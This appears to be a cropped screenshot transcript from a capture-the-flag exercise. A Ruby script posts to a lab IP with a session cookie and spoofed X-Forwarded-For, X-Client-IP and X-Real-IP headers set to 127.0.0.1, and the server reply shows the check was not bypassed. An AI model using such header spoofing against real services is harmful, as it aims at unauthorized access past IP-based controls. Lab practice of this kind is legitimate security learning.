 9 'Cookie'=> 'PHPSESSID=c8t9uq35cq27r6trvq4rov86pe; u=35
10 'X-Forwarded-For'=>'127.0.0.1',
11 'X-Client-IP'=>'127.0.0.1',
12 'X-Real-IP'=>'127.0.0.1',
13 }
14 payload = {"admin": ''}
15 result = Webot.post( url: '10.10.26.183', port: 25268, pat
16 pp result
17
18
19
20
"Message"=>"OK"}
>Exit code: 0    Time: 0.680
>ruby request.rb
{"headers"=>
{"date"=>"Tue, 28 Sep 2021 03:16:53 GMT",
"server"=>"Apache/2.4.18 (Ubuntu)",
"content-length"=>"33",
"content-type"=>"text/html; charset=UTF-8"},
"body"=>"only 127.0.0.1 can get the flag!!",
"Code"=>"200",
"Message"=>"OK"}
>Exit code: 0    Time: 0.691